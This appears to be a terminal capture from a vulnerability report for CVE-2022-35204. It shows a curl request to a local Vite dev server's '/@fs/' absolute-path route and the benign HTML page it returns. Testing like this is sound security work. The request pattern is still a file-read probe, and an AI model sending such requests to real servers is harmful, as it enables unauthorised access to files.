 ➜ CVE-2022-35204 curl http://localhost:3000/@fs/home/swwind/tmp/cve/CVE-2022-35204/index.html
<!DOCTYPE html>
<html lang="en">
  <head>
    <meta charset="UTF-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <title>Vite</title>
  </head>
  <body>
    There is nothing to observe
  </body>
</html>
➜ CVE-2022-35204